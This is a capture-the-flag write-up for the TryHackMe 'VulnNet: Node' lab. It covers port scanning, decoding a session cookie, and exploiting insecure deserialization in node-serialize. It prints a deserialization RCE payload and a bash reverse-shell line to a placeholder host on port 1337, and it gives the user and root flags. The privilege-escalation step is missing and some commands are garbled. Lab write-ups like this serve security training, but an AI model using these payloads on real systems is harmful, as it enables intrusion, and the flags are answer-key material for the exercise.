Difficulty : Easy
Note : All of the content and image it's from https://tryhackme.com/
Room : https://tryhackme.com/room/vulnnetnode
Enjoy.
Task 1 VulnNet: Node
VulnNet Entertainment has moved its infrastructure and now they're confident that no breach will happen again. You're tasked to prove otherwise and penetrate their network.
- Difficulty: Easy
- Web Language: JavaScript
This is again an attempt to recreate some more realistic scenario but with techniques packed into a single machine. Good luck!
Icon made by Freepik(opens in new tab) from www.flaticon.com (opens in new tab)(opens in new tab)
Nmap Port Scanning :
$ nmap -sV -A -Pn 10.49.150.199
Starting Nmap 7.94SVN ( https://nmap.org ) at 2026-03-30 22:14 WIB
Nmap scan report for 10.49.150.199
Host is up (0.22s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 49:a2:c6:e4:6c:71:2e:08:41:e4:f9:eb:c3:0c:fc:d3 (RSA)
| 256 2d:f3:a5:ef:30:8d:02:e7:cb:81:9b:10:7d:20:f3:ad (ECDSA)
|_ 256 d3:4d:1d:3c:3f:aa:b7:31:b6:75:45:5f:51:61:a3:80 (ED25519)
8080/tcp open http Node.js Express framework
|_http-title: VulnNet – Your reliable news source – Try Now!
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 44.00 secondsPort Open :
- ) 22/tcp open ssh
- ) 8080/tcp open http
Web Preview On Port 8080 :

After visit the website, we can get the cookie from dev tools application :

Cookie = eyJ1c2VybmFtZSI6Ikd1ZXN0IiwiaXNHdWVzdCI6dHJ1ZSwiZW5jb2RpbmciOiAidXRmLTgifQ%3D%3Dand than decrypt with base64 the cookie :

for exploit we can search node serialize payload :
What is Node Serialize Payload :
A
node-serializepayload is a specially crafted string—typically formatted as JSON—that is passed to theunserialize()function of the vulnerablenode-serializenpm package. It is designed to take advantage of insecure deserialization to execute arbitrary JavaScript code on a Node.js server, often leading to Remote Code Execution (RCE)
Visit the website and we get the payload :

example : var serialize = require('node-serialize');
var payload = '{"rce":"_$$ND_FUNC$$_function (){require(\'child_process\').exec(\'ls /\', function(error, stdout, stderr) { console.log(stdout) });}()"}';
serialize.unserialize(payload);this for ls :
"_$$ND_FUNC$$_function (){require(\'child_process\').exec(\'ls /\', function(error, stdout, stderr) { console.log(stdout) });}()"}';let's we modificate the payload to exploit, change the ls into this:

base -c \"bash -i >& /dev/tcp/IP-HOST/1337 0>&&1\"we can listen with netcat on port 1337
and than decode the payload into base64 for cookie
Answer the questions below
1.) What is the user flag? (user.txt)
$cat user.txt
THM{064640a2f880ce9ed7a54886f1bde821}Answer : THM{064640a2f880ce9ed7a54886f1bde821}
2.) What is the root flag? (root.txt)
www@vulnnet-node:/home$ sudo -l
sudo -l
Matching Defaults entries for www on vulnnet-node:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\\:/usr/local/bin\\:/usr/sbin\\:/usr/bin\\:/sbin\\:/bin\\:/snap/bin
User www may run the following commands on vulnnet-node:
(serv-manage) NOPASSWD: /usr/bin/npm
$cat root.txt
THM{abea728f211b105a608a720a37adabf9}Answer : THM{abea728f211b105a608a720a37adabf9}

Thanks for read my blog sir ;)
Lawvye